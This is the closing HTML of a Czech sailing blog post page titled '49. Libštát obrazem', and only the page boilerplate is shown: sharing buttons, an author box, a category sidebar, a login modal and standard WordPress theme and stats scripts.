            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/49-libstat-obrazem/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2F49-libstat-obrazem%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=49.+Lib%C5%A1t%C3%A1t+obrazem&url=https%3A%2F%2Fkrasajachtingu.cz%2F49-libstat-obrazem%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/49-libstat-obrazem/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2019/02/libstat_1.jpg&description=49.+Lib%C5%A1t%C3%A1t+obrazem" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=49.+Lib%C5%A1t%C3%A1t+obrazem %0A%0A https://krasajachtingu.cz/49-libstat-obrazem/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/dejte-mi-kurs/">Dejte mi kurs!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/martin-dolecek-dobyl-mys-dobre-nadeje/">Martin Doleček dobyl Mys dobré naděje!</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/admin/" aria-label="author-photo"><img alt='Jaroslav Foršt' src='https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a></span></div><div class="td-author-description">Nakladatel a šéfredaktor v nakladatelství IFP Publishing, stejně jako principál Krásy jachtingu. Autor knih o výživě, počítačích a jachtingu. Hlavně ale nadšený pilot, jachtař a majitel britského titulu RYA Yachtmaster s více jak 17.000 námořními mílemi.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jaroslav Foršt"><meta itemprop="url" content="https://krasajachtingu.cz/author/admin/"></span><meta itemprop="datePublished" content="2019-02-21T04:04:38+01:00"><meta itemprop="dateModified" content="2019-02-20T16:29:53+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/49-libstat-obrazem/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="49. Libštát obrazem"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/uploads/2019/02/libstat_1.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(238)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="(max-width: 227px) 100vw, 227px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696d6ec912857
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"21019","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "21019" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
